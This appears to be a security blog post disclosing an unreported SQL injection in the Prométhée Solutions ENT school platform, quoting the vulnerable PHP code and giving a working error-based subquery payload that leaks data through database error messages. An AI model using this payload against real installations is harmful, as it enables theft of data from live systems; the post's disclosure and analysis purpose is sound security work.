Prométhée Solutions ENT 0day Error Based SQL Injection
Disclaimer
This post is the first disclosure of this vulnerability which has not been reported to the editor. The reasons are explained below...
Is the ENT Open Source ?
Well on first glance, Prométhée Solutions claims it is

Later on the same page, another open source claim

And when you try to download the source code

Further investigations showed there was no public repository. Therefore this product is not open-source in the following ways :
- the code is not available in a public code repo and they require some personal information to download it
- the code is not licensed so that the community is able to participate (no license file in the archive)
Error-Based SQL Injection
We identified that the item GET parameter used andd processed in /index.php is not sanitized and is passed directly to a SQL query.
Extract of /index.php from lines 87 to 101:
if ((isset($_GET['item']) && $_GET['item'] != '' && $_GET['item'] != 0) || isset($_POST['item']) && $_POST['item'] != '' && $_POST['item'] != 0) {
if (isset($_GET['item'])) $item = $_GET['item'];
else $item = $_POST['item'];
$elem_to_search = 'item='.$item;
if (isset($_GET['cmde']) && $_GET['cmde'] != '') $elem_to_search .= '&cmde='.$_GET['cmde'];
$query = "SELECT _IDsubmenu FROM config_submenu WHERE _link = '".$elem_to_search."' LIMIT 1";
$result = mysqli_query($mysql_link, $query);
while ($row = mysqli_fetch_array($result)) $idmenu_global = $row[0];
if (!isset($idmenu_global) || $idmenu_global == '') {
$query = "SELECT _IDsubmenu FROM config_submenu WHERE _link = 'item=".$item."' LIMIT 1";
$result = mysqli_query($mysql_link, $query);
while ($row = mysqli_fetch_array($result)) $idmenu_global = $row[0];
}
}
We can see that the $item variable is set with the value of either $_GET['item'] or $_POST['item'] depending on which one is set when the request is processed. Later in the code, we can see that the $item is concatenated in the SQL query string. This directly results in an SQL injection. The exploitation of this vulnerability can be quite easy when using Error Based subquery injection techniques like shown below
Example payload:
1' and (select 1 from (Select count(*),Concat((<Your Query here to return single row>),0x3a,floor(rand (0) *2))y from information_schema.tables group by y) x)-- -
This way, data can be easily exfiltrated since the subquery result is displayed in the error raised by the main query.

SELECT version() in the subquery